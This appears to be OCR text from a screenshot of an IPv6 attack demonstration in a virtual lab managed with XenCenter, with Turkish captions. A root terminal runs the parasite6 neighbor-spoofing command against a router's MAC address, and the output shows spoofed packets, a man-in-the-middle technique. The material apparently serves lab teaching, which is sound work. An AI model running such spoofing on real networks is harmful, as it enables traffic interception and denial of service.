 XenCenter
File View Pool Server VM Storage Templates Tools Window Help
Back Forward Add New Server New Pool New Storage New VM Shut Down Reboot Suspend
Show: Server View
Ubuntu_10.04_Network_3002::2
XenCenter
xen5.6.emre.com.tr
CentOS 5.5_ROUTER_DHCP_Serv
CentOS 5.5_ROUTER2
FreeBsd_1_6.2
FreeBSD_1_8.0
FreeBSD_2
Router_FreeBSD
Ubuntu_10.04_Network_3002::2
Ubuntu_10.04_Network_3002::3
Windows Server 2008_3001::5
Windows Server 2008_3001::6
CIFS ISO library
DVD drives
Local storage
Removable storage
General Memory Storage Network Console Performance Snapshots Logs
DVD Drive 1: xs-tools.iso Eject
Applications Places System USA
root@Ubuntu_1: ~
File Edit View Terminal Help
^C
root@Ubuntu_1:~# parasite6 eth1 ce:f2:07:51:7d:e9
Remember to enable routing (ip_forwarding), you will denial service otherwise!
Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...
Spoofed packet to fe80::ccf2:7ff:fe51:7de9 as 3002::3
Spoofed packet to fe80::ccf2:7ff:fe51:7de9 as 3002::3
Spoofed packet to fe80::ccf2:7ff:fe51:7de9 as 3002::3
Spoofed packet to fe80::a0f6:daff:fe0b:3ede as fe80::ccf2:7ff:fe51:7de9
^C
Spoof edilecek olan Routerın Mac adresi
Spoof edilecek Routerın Local IP adresi